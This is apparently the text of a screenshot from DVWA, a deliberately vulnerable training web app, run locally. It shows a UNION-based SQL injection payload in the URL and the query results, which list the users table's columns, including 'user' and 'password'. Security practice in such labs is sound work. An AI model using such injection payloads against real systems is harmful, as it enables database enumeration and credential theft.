 127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null%2Ccolumn_name+FROM+information_schema.columns+where+table_name%3D'users'+--+&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: user_id
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: first_name
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: last_name
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: user
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: password
ID: ' UNION SELECT null,column_name FROM information_schema.columns where table_name='users' --
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7